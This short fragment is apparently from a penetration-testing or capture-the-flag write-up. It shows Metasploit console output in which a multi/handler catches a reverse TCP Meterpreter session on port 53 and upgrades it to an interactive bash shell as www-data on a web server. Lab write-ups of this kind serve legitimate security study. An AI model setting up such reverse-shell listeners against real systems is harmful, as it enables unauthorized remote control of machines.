 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.37.11:53
[*] Meterpreter session 1 opened (10.13.37.11:53 → 172.16.37.234:46286) at 2021-08-20 01:00:06 -0400
meterpreter > shell
Process 2884 created.
Channel 0 created.
bash -i
bash: cannot set terminal process group (1086): Inappropriate ioctl for device
bash: no job control in this shell
www-data@xubuntu:/var/www/html$